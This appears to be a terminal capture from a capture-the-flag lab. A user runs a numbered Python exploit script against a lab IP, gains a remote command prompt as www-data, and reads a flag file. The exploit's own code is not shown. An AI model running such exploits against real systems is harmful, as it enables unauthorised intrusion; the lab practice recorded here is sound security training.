 rybnorbu@lenevo-ranjung:~/Downloads$ python3 50477.py -u http://10.10.235.57/
[+]Connecting...
Enter Command $whoami
systemwww-data
Enter Command $ls /home/www-data
systemflag.txt
Enter Command $cat /home/www-data/flag.txt
system6470e394cbf6dab6a91682cc8585059b